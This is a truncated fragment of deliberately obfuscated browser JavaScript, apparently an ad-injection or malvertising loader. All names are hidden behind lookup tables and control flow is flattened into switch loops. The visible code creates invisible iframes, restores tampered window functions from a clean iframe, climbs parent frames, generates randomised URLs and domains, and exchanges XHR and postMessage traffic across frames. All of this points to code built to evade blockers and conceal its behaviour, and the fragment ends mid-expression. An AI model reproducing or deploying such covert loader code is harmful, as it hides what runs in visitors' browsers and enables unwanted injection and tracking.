w(){for($._DH=$.BD;$._DH<$.CB;$._DH+=$.y){switch($._DH){case $.y:t[$.Ih](s.J,$.Gr+($.BD,f.Z)()),t[$.Ii](s.$,c.Q[d.O]),t[$.Il]=function(){if($.ad===t[$.bJ]){for($._DA=$.BD;$._DA<$.CB;$._DA+=$.y){switch($._DA){case $.y:n[$.l](function(n){for($._Bb=$.BD;$._Bb<$.CB;$._Bb+=$.y){switch($._Bb){case $.y:u[r]=e;break;case $.BD:var t=n[$.Gv]($.dy),r=t[$.cj]()[$.eF](),e=t[$.Bt]($.dy);break;}}}),u[s.W]?(l=!$.BD,($.BD,a.nn)(u[s.W])):u[s.tn]&&($.BD,a.nn)(u[s.tn]);break;case $.BD:var n=t[$.cr]()[$.dd]()[$.Gv](new RegExp($.dz,$.Bu)),u=$.$();break;}}}},t[$.Ij]();break;case $.BD:var t=new window[$.Jj]();break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Di]=function(){return $.Jt+d.e+$.bh;},t.z=function(){return $.Jz+d.e;},t.D=function(){return($.BD,a.H)();},t.F=function(){return[($.BD,u.L)(o.G[$.Ds],o[$.Go][$.Ds]),($.BD,u.L)(o[$.Er][$.Ds],o[$.Go][$.Ds])][$.Bt]($.bp);},t.V=function(){for($._Bd=$.BD;$._Bd<$.CB;$._Bd+=$.y){switch($._Bd){case $.y:n.id=i.U,window[$.JI](n,$.Jv);break;case $.BD:var n=$.$(),t=r(function(){($.BD,f.X)()&&(v(t),w());},$.Jk);break;}}},t.Y=w,t.K=function(){return new Promise(function(t,e){var u=$.BD,i=r(function(){for($._CH=$.BD;$._CH<$.CB;$._CH+=$.y){switch($._CH){case $.y:n?(v(i),l&&(($.BD,f[$.Dq])(),t(n)),t()):$.Fo<=u&&(v(i),e()),u+=$.y;break;case $.BD:var n=($.BD,a.H)();break;}}},$.Jk);});};break;case $.CB:var u=e($.CB),i=e($.Cf),o=e($.Fk),c=e($.Fl),f=e($.Fm),a=e($.Fn),d=e($.BD),s=e($.Fo),l=!$.y;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._CJ=$.BD;$._CJ<$.Ft;$._CJ+=$.y){switch($._CJ){case $.Cf:function a(n){for($._Bk=$.BD;$._Bk<$.CB;$._Bk+=$.y){switch($._Bk){case $.y:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bv]()[$.bC]($.BD);break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dj]=a,t[$.o]=d,t.rn=function(n,u){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._BF=$.BD;$._BF<$.CB;$._BF+=$.y){switch($._BF){case $.y:return d(e);break;case $.BD:var r=(u+$.y)*(t+$.y),e=(a(n)+r)%f;break;}}})[$.Bt]($.Bu);},t.en=function(n,u){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._Bf=$.BD;$._Bf<$.CB;$._Bf+=$.y){switch($._Bf){case $.y:return d(e);break;case $.BD:var r=u[t%(u[$.Gp]-$.y)],e=(a(n)+a(r))%f;break;}}})[$.Bt]($.Bu);},t.L=function(n,c){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._Ba=$.BD;$._Ba<$.CB;$._Ba+=$.y){switch($._Ba){case $.y:return d(o);break;case $.BD:var r=c[t%(c[$.Gp]-$.y)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bt]($.Bu);};break;case $.DC:function d(n){return n<=$.Fl?k[$.o](n+e):n<=$.ck?k[$.o](n+o-i):k[$.o](e);}break;case $.CB:var e=$.Ct,u=$.Cu,i=u-e+$.y,o=$.Cv,c=$.Cw,f=c-o+$.y+i;break;case $.BD:$.Cr;break;}}},function(t,r,u){for($._Cz=$.BD;$._Cz<$.Ft;$._Cz+=$.y){switch($._Cz){case $.Cf:r.cn=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.in=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.U=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.un=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD)),r.un=r.U=r.in=r.cn=r.fn=r.an=void $.BD;break;case $.DC:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.dn)(n[$.cs]),($.BD,i.sn)(window[$.bB][$.t]),($.BD,i.vn)(new e()),($.BD,i.ln)(window[$.br][$.bx]),($.BD,i.wn)(n[$.cx]||n[$.do])][$.l](function(t){for($._Ch=$.BD;$._Ch<$.CB;$._Ch+=$.y){switch($._Ch){case $.y:q(function(){for($._Cb=$.BD;$._Cb<$.CB;$._Cb+=$.y){switch($._Cb){case $.y:n.id=r[$.av],n[$.Ik]=t,window[$.JI](n,$.Jv),($.BD,o[$.Dl])($.eq+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Fo*f[$.Bn](),$.Fo);break;}}});}),c[$.B](d,function n(t){for($._BI=$.BD;$._BI<$.Ft;$._BI+=$.y){switch($._BI){case $.Cf:var e=window[$.br][$.bx],u=new window[$.Jj]();break;case $.y:var r=$.$();break;case $.DC:u[$.Ih]($.Hy,e),u[$.Il]=function(){r[$.Da]=u[$.cr](),window[$.JI](r,$.Jv);},u[$.Gn]=function(){r[$.Da]=$.cG,window[$.JI](r,$.Jv);},u[$.Ij]();break;case $.CB:r.id=t[$.av];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CB:var i=u($.Fp),o=u($.DC),c=$.Cs!=typeof document?document[$.a]:null,a=r.an=$.Jd,d=r.fn=$.Je;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Bc=$.BD;$._Bc<$.Cf;$._Bc+=$.y){switch($._Bc){case $.CB:var e=[];break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dk]=function(){return e;},t[$.Dl]=function(n){e[$.CA](-$.y)[$.ar]()!==n&&e[$.ah](n);};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cf;$._F+=$.y){switch($._F){case $.CB:t.hn=$.Hm,t.mn=$.Hn,t.yn=$.Ho,t._n=$.Hp,t.bn=$.BD,t.pn=$.y,t.gn=$.CB,t.jn=$.Hq;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dd=$.BD;$._Dd<$.Cf;$._Dd+=$.y){switch($._Dd){case $.CB:var u=r($.CB),v=r($.Fm),l=r($.BD),f=t.On=new j($.aC,$.Bu),i=($.Cs!=typeof document?document:$.$($.a,null))[$.a],w=$.Cx,y=$.Cy,_=$.Cz,b=$.DA;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t.On=void $.BD,t.kn=function(e,u,i){for($._Bz=$.BD;$._Bz<$.CB;$._Bz+=$.y){switch($._Bz){case $.y:return e[$.Ds]=o[c],e[$.Gp]=o[$.Gp],function(n){for($._Bm=$.BD;$._Bm<$.CB;$._Bm+=$.y){switch($._Bm){case $.y:if(t===u)for(;r--;)c=(c+=i)>=o[$.Gp]?$.BD:c,e[$.Ds]=o[c];break;case $.BD:var t=n&&n[$.am]&&n[$.am].id,r=n&&n[$.am]&&n[$.am][$.Ik];break;}}};break;case $.BD:var o=e[$.Es][$.Gv](f)[$.af](function(n){return!f[$.Jf](n);}),c=$.BD;break;}}},t[$.Dm]=function(d,s){return function(n){for($._DE=$.BD;$._DE<$.CB;$._DE+=$.y){switch($._DE){case $.y:if(t===s)try{for($._Ck=$.BD;$._Ck<$.CB;$._Ck+=$.y){switch($._Ck){case $.y:d[$.Dr]=m(a/l.y,$.Fo)+$.y,d[$.Du]=d[$.Du]?d[$.Du]:new e(i)[$.cI](),d[$.Ds]=($.BD,v[$.Do])(c+l.P);break;case $.BD:var u=d[$.Du]?new e(d[$.Du])[$.Bv]():r[$.Gv](w)[$.cv](function(n){return n[$.es]($.ev);}),i=u[$.Gv](y)[$.ar](),o=new e(i)[$.dg]()[$.Gv](_),c=o[$.cj](),f=o[$.cj]()[$.Gv](b),a=f[$.cj]();break;}}}catch(n){d[$.Ds]=$.cG;}break;case $.BD:var t=n&&n[$.am]&&n[$.am].id,r=n&&n[$.am]&&n[$.am][$.Da];break;}}};},t.An=function(n,t){for($._e=$.BD;$._e<$.CB;$._e+=$.y){switch($._e){case $.y:r[$.av]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.Sn=function(r,n){return h[$.Cg](null,$.$($.Gp,n))[$.aa](function(n,t){return($.BD,u.rn)(r,t);})[$.Bt]($.eg);};break;case $.BD:$.Cr;break;}}},function(n,t,u){for($._Dl=$.BD;$._Dl<$.Fl;$._Dl+=$.y){switch($._Dl){case $.Fm:function b(n,t){return n+(m[$.Ds]=$.az*m[$.Ds]%$.bv,m[$.Ds]%(t-n));}break;case $.Cf:function w(n){for($._Bw=$.BD;$._Bw<$.CB;$._Bw+=$.y){switch($._Bw){case $.y:return h[$.JH](n);break;case $.BD:if(h[$.JG](n)){for($._Bp=$.BD;$._Bp<$.CB;$._Bp+=$.y){switch($._Bp){case $.y:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Gp]);t<n[$.Gp];t++)r[t]=n[t];break;}}}break;}}}break;case $.Fr:!function t(){for($._Dh=$.BD;$._Dh<$.Ft;$._Dh+=$.y){switch($._Dh){case $.Cf:var u=r(function(){if($.Bu!==m[$.Ds]){for($._Dc=$.BD;$._Dc<$.Cf;$._Dc+=$.y){switch($._Dc){case $.CB:m[$.Dt]=!$.BD,m[$.Ds]=$.Bu;break;case $.y:try{for($._DF=$.BD;$._DF<$.CB;$._DF+=$.y){switch($._DF){case $.y:q(function(){if(!_){for($._Bx=$.BD;$._Bx<$.CB;$._Bx+=$.y){switch($._Bx){case $.y:m[$.Du]+=n,t(),($.BD,i.xn)(),($.BD,d.V)();break;case $.BD:var n=new e()[$.cI]()-y[$.cI]();break;}}}},$.cd);break;case $.BD:if(h(m[$.Dr])[$.dn]($.BD)[$.l](function(n){for($._Cy=$.BD;$._Cy<$.Cf;$._Cy+=$.y){switch($._Cy){case $.CB:h(t)[$.dn]($.BD)[$.l](function(n){m[$.Bn]+=k[$.o](b($.Cv,$.Cw));});break;case $.y:var t=b($.Fr,$.GF);break;case $.BD:m[$.Bn]=$.Bu;break;}}}),($.BD,a.qn)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.Gm,n),$.cG===m[$.Ds])return void(m[$.Dt]=!$.BD);break;}}}},$.Jk);break;case $.y:y=new e();break;case $.DC:window[$.B]($.Gm,n);break;case $.CB:var n=($.BD,o[$.Dm])(m,c.U);break;case $.BD:m[$.Dt]=!$.y;break;}}}();break;case $.Ft:m[$.Bn]=$.Bu,m[$.Dr]=$.Bu,m[$.Ds]=$.Bu,m[$.Dt]=void $.BD,m[$.Du]=null,m[$.Dv]=($.BD,s.L)(l.M,l.T);break;case $.CB:var i=u($.Fn),o=u($.Fq),c=u($.Cf),a=u($.Fr),d=u($.y),s=u($.CB),l=u($.BD);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dn]=void $.BD,t[$.Do]=function(n){return n[$.Gv]($.Bu)[$.bj](function(n,t){return(n<<$.Ft)-n+t[$.bC]($.BD)&$.bv;},$.BD);},t.Z=function(){return[m[$.Bn],m[$.Dv]][$.Bt]($.bp);},t[$.Dp]=function(){for($._CI=$.BD;$._CI<$.CB;$._CI+=$.y){switch($._CI){case $.y:return[][$.an](w(h(n)))[$.aa](function(n){return t[f[$.Bn]()*t[$.Gp]|$.BD];})[$.Bt]($.Bu);break;case $.BD:var t=[][$.an](w($.bl)),n=$.DC+($.ag*f[$.Bn]()|$.BD);break;}}},t.X=function(){return m[$.Dt];},t[$.Dq]=function(){_=!$.BD;};break;case $.Fq:var y=new e(),_=!$.y;break;case $.DC:var m=t[$.Dn]=$.$();break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._De=$.BD;$._De<$.Cf;$._De+=$.y){switch($._De){case $.CB:var e=r($.Fs),u=r($.Fl),i=r($.Ft),o=r($.BD),c=r($.DC),f=r($.Fu);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dw]=function(n){for($._s=$.BD;$._s<$.CB;$._s+=$.y){switch($._s){case $.y:return d[$.aB]=f,d[$.ai]=a,d;break;case $.BD:var t=document[$.k],r=document[$.c]||$.$(),e=window[$.ba]||t[$.bt]||r[$.bt],u=window[$.bb]||t[$.bu]||r[$.bu],i=t[$.bc]||r[$.bc]||$.BD,o=t[$.bd]||r[$.bd]||$.BD,c=n[$.bA](),f=c[$.aB]+(e-i),a=c[$.ai]+(u-o),d=$.$();break;}}},t[$.Dx]=function(n){for($._j=$.BD;$._j<$.CB;$._j+=$.y){switch($._j){case $.y:return h[$.CF][$.CA][$.Bz](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.Dy]=function n(t,r){for($._k=$.BD;$._k<$.Cf;$._k+=$.y){switch($._k){case $.CB:return n(t[$.Cj],r);break;case $.y:if(t[$.aq]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.Dz]=function(n){for($._DJ=$.BD;$._DJ<$.DC;$._DJ+=$.y){switch($._DJ){case $.Cf:return!$.y;break;case $.y:for(;n[$.Cj];)r[$.ah](n[$.Cj]),n=n[$.Cj];break;case $.CB:for(var e=$.BD;e<t[$.Gp];e++)for(var u=$.BD;u<r[$.Gp];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o.g[$.ce]||$.Bu)[$.Gv]($.Hp)[$.af](function(n){return n;})[$.aa](function(n){return[][$.CA][$.Bz](document[$.E](n));})[$.bj](function(n,t){return n[$.an](t);},[]),r=[n];break;}}},t.Pn=function(){for($._BG=$.BD;$._BG<$.CB;$._BG+=$.y){switch($._BG){case $.y:t.sd=f.En,t[$.aj]=c[$.Dk],t[$.ak]=o.I,t[$.al]=o.B,t[$.Er]=o.N,($.BD,e.Tn)(n,i.hn,o.e,o.S,o.a,t);break;case $.BD:var n=$.ao+($.y===o.A?$.ca:$.cb)+$.cp+u.Mn[o.O],t=$.$();break;}}},t.Bn=function(){for($._y=$.BD;$._y<$.CB;$._y+=$.y){switch($._y){case $.y:return($.BD,e[$.EB])(n,o.a)||($.BD,e[$.EB])(n,o.e);break;case $.BD:var n=u.Nn[o.O];break;}}},t.qn=function(){for($._m=$.BD;$._m<$.CB;$._m+=$.y){switch($._m){case $.y:return($.BD,e[$.EB])(n,o.a);break;case $.BD:var n=u.Nn[o.O];break;}}},t.In=function(){return!u.Nn[o.O];},t.Cn=function(){for($._Cg=$.BD;$._Cg<$.Cf;$._Cg+=$.y){switch($._Cg){case $.CB:try{document[$.k][$.q](r),[$.f,$.h,$.g,$.BI][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.x][t];}}),document[$.k][$.bI](r);}catch(n){}break;case $.y:r[$.m][$.v]=$.BD,r[$.m][$.t]=$.BB,r[$.m][$.s]=$.BB,r[$.i]=$.n;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._H=$.BD;$._H<$.Fl;$._H+=$.y){switch($._H){case $.Fm:var v=t.Q=$.$();break;case $.Cf:var e=t.zn=$.y,u=t.Dn=$.CB,i=(t.Hn=$.Cf,t.Fn=$.DC),o=t.Ln=$.Ft,c=t.Gn=$.Cf,f=t.Vn=$.Fq,a=t.Xn=$.Fm,d=t.Mn=$.$();break;case $.Fr:v[e]=$.Gj,v[u]=$.Gk,v[i]=$.Gl,v[o]=$.Gl,v[c]=$.Gl;break;case $.Ft:var s=t.Nn=$.$();break;case $.CB:t.Rn=$.y;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:s[e]=$.Gg,s[a]=$.Gh,s[c]=$.Gi,s[u]=$.Gf;break;case $.DC:d[e]=$.GJ,d[i]=$.Ga,d[o]=$.Gb,d[c]=$.Gc,d[f]=$.Gd,d[a]=$.Ge,d[u]=$.Gf;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cf;$._G+=$.y){switch($._G){case $.CB:t.Un=$.Hr,t.Yn=$.Hs,t.Kn=$.Ht,t.Jn=$.Hu,t.Zn=$.Hv,t.$n=$.Hw,t.Qn=$.Hx,t.J=$.Hy,t.Wn=$.Hz,t.$=$.IA,t.W=$.IB,t.tn=$.IC;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Eb=$.BD;$._Eb<$.Fr;$._Eb+=$.y){switch($._Eb){case $.Fm:v[$.l](function(n){for($._By=$.BD;$._By<$.DC;$._By+=$.y){switch($._By){case $.Cf:try{n[d]=n[d]||[];}catch(n){}break;case $.y:var t=n[$.z][$.k][$.bi].fp;break;case $.CB:n[t]=n[t]||[];break;case $.BD:n[$.z][$.k][$.bi].fp||(n[$.z][$.k][$.bi].fp=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB));break;}}});break;case $.Cf:s&&s[$.Gn]&&(e=s[$.Gn]);break;case $.Ft:function o(n,e){return n&&e?v[$.l](function(n){for($._Cc=$.BD;$._Cc<$.Cf;$._Cc+=$.y){switch($._Cc){case $.CB:try{n[d]=n[d][$.af](function(n){for($._Bh=$.BD;$._Bh<$.CB;$._Bh+=$.y){switch($._Bh){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==n,r=n[$.bE]!==e;break;}}});}catch(n){}break;case $.y:n[t]=n[t][$.af](function(n){for($._Bg=$.BD;$._Bg<$.CB;$._Bg+=$.y){switch($._Bg){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==n,r=n[$.bE]!==e;break;}}});break;case $.BD:var t=n[$.z][$.k][$.bi].fp;break;}}}):(l[$.l](function(e){v[$.l](function(n){for($._EA=$.BD;$._EA<$.Cf;$._EA+=$.y){switch($._EA){case $.CB:try{n[d]=n[d][$.af](function(n){for($._Dr=$.BD;$._Dr<$.CB;$._Dr+=$.y){switch($._Dr){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==e[$.bD],r=n[$.bE]!==e[$.bE];break;}}});}catch(n){}break;case $.y:n[t]=n[t][$.af](function(n){for($._Dn=$.BD;$._Dn<$.CB;$._Dn+=$.y){switch($._Dn){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==e[$.bD],r=n[$.bE]!==e[$.bE];break;}}});break;case $.BD:var t=n[$.z][$.k][$.bi].fp;break;}}});}),u[$.l](function(n){window[n]=!$.y;}),u=[],l=[],null);}break;case $.CB:var d=$.DB,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t.Tn=function(n,t,r){for($._CF=$.BD;$._CF<$.Cf;$._CF+=$.y){switch($._CF){case $.CB:try{for($._Br=$.BD;$._Br<$.CB;$._Br+=$.y){switch($._Br){case $.y:a[$.bD]=n,a[$.Ey]=t,a[$.bE]=r,a[$.bF]=f?f[$.bF]:u,a[$.bG]=o,a[$.bH]=e,(a[$.bf]=i)&&i[$.ci]&&(a[$.ci]=i[$.ci]),l[$.ah](a),v[$.l](function(n){for($._BC=$.BD;$._BC<$.Cf;$._BC+=$.y){switch($._BC){case $.CB:try{n[d][$.ah](a);}catch(n){}break;case $.y:n[t][$.ah](a);break;case $.BD:var t=n[$.z][$.k][$.bi].fp||d;break;}}});break;case $.BD:var c=window[$.z][$.k][$.bi].fp||d,f=window[c][$.af](function(n){return n[$.bE]===r&&n[$.bF];})[$.cj](),a=$.$();break;}}}catch(n){}break;case $.y:try{o=s[$.i][$.Gv]($.Ja)[$.CB];}catch(n){}break;case $.BD:var e=$.Cf<arguments[$.Gp]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:$.BD,u=$.DC<arguments[$.Gp]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.BD,i=arguments[$.Ft],o=void $.BD;break;}}},t.nt=function(n){u[$.ah](n),window[n]=!$.BD;},t[$.EA]=o,t[$.EB]=function(n,t){for($._CG=$.BD;$._CG<$.CB;$._CG+=$.y){switch($._CG){case $.y:return!$.y;break;case $.BD:for(var r=c(),e=$.BD;e<r[$.Gp];e++)if(r[e][$.bE]===t&&r[e][$.bD]===n)return!$.BD;break;}}},t[$.EC]=c,t[$.ED]=function(){try{o(),e(),e=function(){};}catch(n){}},t.tt=function(e,t){v[$.aa](function(n){for($._Bt=$.BD;$._Bt<$.CB;$._Bt+=$.y){switch($._Bt){case $.y:return r[$.af](function(n){return-$.y<e[$.Ju](n[$.bE]);});break;case $.BD:var t=n[$.z][$.k][$.bi].fp||d,r=n[t]||[];break;}}})[$.bj](function(n,t){return n[$.an](t);},[])[$.l](function(n){try{n[$.bf].sd(t);}catch(n){}});};break;case $.Fq:function c(){for($._Dm=$.BD;$._Dm<$.Cf;$._Dm+=$.y){switch($._Dm){case $.CB:return u;break;case $.y:try{for($._Da=$.BD;$._Da<$.CB;$._Da+=$.y){switch($._Da){case $.y:for(t=$.BD;t<v[$.Gp];t++)r(t);break;case $.BD:var r=function(n){for(var o=v[n][d]||[],t=function(i){$.BD<u[$.af](function(n){for($._BJ=$.BD;$._BJ<$.CB;$._BJ+=$.y){switch($._BJ){case $.y:return e&&u;break;case $.BD:var t=n[$.bD],r=n[$.bE],e=t===o[i][$.bD],u=r===o[i][$.bE];break;}}})[$.Gp]||u[$.ah](o[i]);},r=$.BD;r<o[$.Gp];r++)t(r);};break;}}}catch(n){}break;case $.BD:for(var u=[],n=function(n){for(var t=v[n][$.z][$.k][$.bi].fp,o=v[n][t]||[],r=function(i){$.BD<u[$.af](function(n){for($._BH=$.BD;$._BH<$.CB;$._BH+=$.y){switch($._BH){case $.y:return e&&u;break;case $.BD:var t=n[$.bD],r=n[$.bE],e=t===o[i][$.bD],u=r===o[i][$.bE];break;}}})[$.Gp]||u[$.ah](o[i]);},e=$.BD;e<o[$.Gp];e++)r(e);},t=$.BD;t<v[$.Gp];t++)n(t);break;}}}break;case $.DC:try{for(var i=v[$.CA](-$.y)[$.ar]();i&&i!==i[$.aB]&&i[$.aB][$.bB][$.t];)v[$.ah](i[$.aB]),i=i[$.aB];}catch(n){}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dk=$.BD;$._Dk<$.Fl;$._Dk+=$.y){switch($._Dk){case $.Fm:function b(){for($._I=$.BD;$._I<$.CB;$._I+=$.y){switch($._I){case $.y:return n[$.m][$.s]=$.BB,n[$.m][$.t]=$.BB,n[$.m][$.v]=$.BD,n;break;case $.BD:var n=document[$.A]($.Bs);break;}}}break;case $.Cf:function u(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.Fr:function o(){s&&i[$.l](function(n){return n(s);});}break;case $.Ft:function y(){for($._Dj=$.BD;$._Dj<$.CB;$._Dj+=$.y){switch($._Dj){case $.y:return $.Gr+s+$.Ja+r+$.Ja;break;case $.BD:var n=[$.Gy,$.Br,$.Gz,$.HA,$.HB,$.HC,$.HD,$.HE],e=[$.HF,$.HG,$.HH,$.HI,$.HJ],t=[$.Ha,$.Hb,$.Hc,$.Hd,$.He,$.Hf,$.Hg,$.Hh,$.Hi,$.Hj,$.Hk,$.Hl],r=n[f[$.ap](f[$.Bn]()*n[$.Gp])][$.CD](new RegExp($.Gy,$.CH),function(){for($._CD=$.BD;$._CD<$.CB;$._CD+=$.y){switch($._CD){case $.y:return t[n];break;case $.BD:var n=f[$.ap](f[$.Bn]()*t[$.Gp]);break;}}})[$.CD](new RegExp($.Br,$.CH),function(){for($._Df=$.BD;$._Df<$.CB;$._Df+=$.y){switch($._Df){case $.y:return($.Bu+t+f[$.ap](f[$.Bn]()*r))[$.CA](-$.y*t[$.Gp]);break;case $.BD:var n=f[$.ap](f[$.Bn]()*e[$.Gp]),t=e[n],r=f[$.eI]($.Fo,t[$.Gp]);break;}}});break;}}}break;case $.CB:var e=u(r($.Ir)),d=u(r($.GF));break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.EE]=y,t.rt=function(){return y()[$.CA]($.BD,-$.y)+$.cH;},t[$.EF]=function(){for($._r=$.BD;$._r<$.CB;$._r+=$.y){switch($._r){case $.y:return $.Gr+s+$.Ja+n+$.bm;break;case $.BD:var n=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;}}},t.et=_,t.ut=b,t.En=function(n){for($._J=$.BD;$._J<$.CB;$._J+=$.y){switch($._J){case $.y:s=n,o();break;case $.BD:if(!n)return;break;}}},t[$.EG]=o,t.D=function(){return s;},t.it=function(n){i[$.ah](n),s&&n(s);},t.ot=function(u,i){for($._DD=$.BD;$._DD<$.DC;$._DD+=$.y){switch($._DD){case $.Cf:return window[$.B]($.Gm,function n(t){for($._Cx=$.BD;$._Cx<$.CB;$._Cx+=$.y){switch($._Cx){case $.y:if(r===f)if(null===t[$.am][r]){for($._Cd=$.BD;$._Cd<$.CB;$._Cd+=$.y){switch($._Cd){case $.y:e[r]=i?$.$($.ef,$.ee,$.De,u,$.er,d[$.Ci][$.aD][$.br][$.bx]):u,a[$.x][$.JI](e,$.Jv),c=w,o[$.l](function(n){return n();});break;case $.BD:var e=$.$();break;}}}else a[$.Cj][$.bI](a),window[$.C]($.Gm,n),c=h;break;case $.BD:var r=Object[$.dG](t[$.am])[$.ar]();break;}}}),a[$.i]=n,(document[$.c]||document[$.k])[$.q](a),c=l,t.ct=function(){return c===h;},t.ft=function(n){return $.Fe!=typeof n?null:c===h?n():o[$.ah](n);},t;break;case $.y:var o=[],c=v,n=y(),f=_(n),a=b();break;case $.CB:function t(){for($._BD=$.BD;$._BD<$.CB;$._BD+=$.y){switch($._BD){case $.y:return null;break;case $.BD:if(c===h){for($._BA=$.BD;$._BA<$.CB;$._BA+=$.y){switch($._BA){case $.y:d[$.Ci][$.aD][$.br][$.bx]=n;break;case $.BD:if(c=m,!i)return($.BD,e[$.Ci])(n,$.dw);break;}}}break;}}}break;case $.BD:if(!s)return null;break;}}};break;case $.Fq:function _(n){return n[$.Gv]($.Ja)[$.CA]($.Cf)[$.Bt]($.Ja)[$.Gv]($.Bu)[$.bj](function(n,t,r){for($._Bj=$.BD;$._Bj<$.CB;$._Bj+=$.y){switch($._Bj){case $.y:return n+t[$.bC]($.BD)*e;break;case $.BD:var e=f[$.eI](r+$.y,$.Fm);break;}}},$.dh)[$.Bv]($.By);}break;case $.DC:var s=void $.BD,v=$.BD,l=$.y,w=$.CB,h=$.Cf,m=$.DC,i=[];break;case $.BD:$.Cr;break;}}},function(n,r,e){for($._En=$.BD;$._En<$.Fs;$._En+=$.y){switch($._En){case $.Fl:function S(n,t,r,e){for($._Cs=$.BD;$._Cs<$.Cf;$._Cs+=$.y){switch($._Cs){case $.CB:return($.BD,f.bt)(o,n,t,r,e)[$.bn](function(n){return($.BD,v.mt)(s.e,u),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,u,o),n;});break;case $.y:var u=$.Io,i=($.BD,w[$.Dp])(),o=$.Gr+($.BD,a.D)()+$.Ja+i+$.cq;break;case $.BD:($.BD,l[$.Dl])($.aJ);break;}}}break;case $.DC:p.c=k,p.p=A;break;case $.Fm:function k(n,t){for($._Cq=$.BD;$._Cq<$.Cf;$._Cq+=$.y){switch($._Cq){case $.CB:return($.BD,f.ht)(u,t)[$.bn](function(n){return($.BD,v.mt)(s.e,r),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,r,u),n;});break;case $.y:var r=$.Im,e=($.BD,w[$.Dp])(),u=$.Gr+($.BD,a.D)()+$.Ja+e+$.ct+c(n);break;case $.BD:($.BD,l[$.Dl])($.aH);break;}}}break;case $.Cf:var m=new j($.Fy,$.CC),y=new j($.Fz),_=new j($.GA),b=[$.Fd,s.e[$.Bv]($.By)][$.Bt]($.Bu),p=$.$();break;case $.Fr:function A(n,t){for($._Cr=$.BD;$._Cr<$.Cf;$._Cr+=$.y){switch($._Cr){case $.CB:return($.BD,f._t)(u,t)[$.bn](function(n){return($.BD,v.mt)(s.e,r),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,r,u),n;});break;case $.y:var r=$.In,e=($.BD,w[$.Dp])(),u=$.Gr+($.BD,a.D)()+$.Ja+e+$.cu+c(n);break;case $.BD:($.BD,l[$.Dl])($.aI);break;}}}break;case $.Ft:var g=[p.x=S,p.f=q];break;case $.CB:var u,f=e($.Fv),o=e($.Fu),a=e($.y),d=e($.Fo),s=e($.BD),v=e($.Fw),l=e($.DC),w=e($.Fm),i=e($.Fx),h=(u=i)&&u[$.Cc]?u:$.$($.Ci,u);break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD)),r.at=function(n){for($._v=$.BD;$._v<$.CB;$._v+=$.y){switch($._v){case $.y:return $.Gr+($.BD,a.D)()+$.Ja+t+$.de+r;break;case $.BD:var t=($.BD,w[$.Dp])(),r=c(O(n));break;}}},r.dt=k,r.st=A,r.vt=S,r.lt=q,r.wt=function(n,r,e,u){for($._El=$.BD;$._El<$.DC;$._El+=$.y){switch($._El){case $.Cf:return($.BD,l[$.Dl])(e+$.DA+n),function n(r,e,u,i,o){for($._Eg=$.BD;$._Eg<$.CB;$._Eg+=$.y){switch($._Eg){case $.y:return i&&i!==d.$n?c?c(e,u,i,o)[$.bn](function(n){return n;})[$.eH](function(){return n(r,e,u,i,o);}):S(e,u,i,o):c?p[c](e,u||$.fG)[$.bn](function(n){return t[b]=c,n;})[$.eH](function(){return n(r,e,u,i,o);}):new 